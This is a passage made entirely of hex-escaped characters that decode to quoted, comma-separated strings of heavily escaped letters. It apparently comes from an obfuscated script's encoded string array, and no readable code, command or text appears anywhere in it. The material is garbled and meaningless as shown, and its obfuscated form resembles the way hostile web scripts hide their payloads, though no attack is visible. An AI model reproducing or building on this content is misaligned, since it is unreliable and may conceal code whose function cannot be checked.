x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x